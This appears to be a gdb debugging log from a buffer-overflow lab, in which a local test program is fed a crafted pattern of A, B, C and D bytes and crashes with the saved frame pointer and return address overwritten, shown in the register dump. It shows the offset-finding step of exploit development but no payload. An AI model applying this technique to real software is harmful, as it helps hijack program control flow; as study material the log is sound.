 (gdb) run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print 'A'*100 +
'B'*12 + 'C'*8 + 'D'*6")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBCCCCCCCCDDDDDD
Program received signal SIGSEGV, Segmentation fault.
0x0000444444444444 in ?? ()
(gdb) inforegisters
Undefined command: "inforegisters".  Try "help".
(gdb) info registers
rax            0x0                 0
rbx            0x7fffffffde48      140737488346696
rcx            0x0                 0
rdx            0x0                 0
rsi            0x5555555592a0      93824992252576
rdi            0x7fffffffdad0      140737488345808
rbp            0x4343434343434343  0x4343434343434343
rsp            0x7fffffffdd40      0x7fffffffdd40
r8             0x400               1024
r9             0x410               1040
r10            0x1000              4096
r11            0x202               514